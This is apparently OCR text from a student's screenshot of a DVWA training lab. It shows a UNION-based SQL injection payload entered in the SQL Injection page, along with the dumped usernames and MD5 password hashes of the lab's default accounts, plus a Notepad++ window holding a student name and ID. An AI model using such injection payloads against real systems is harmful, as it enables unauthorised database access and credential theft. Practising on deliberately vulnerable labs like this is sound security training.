 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_nam...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:14
03/10/2024
PRE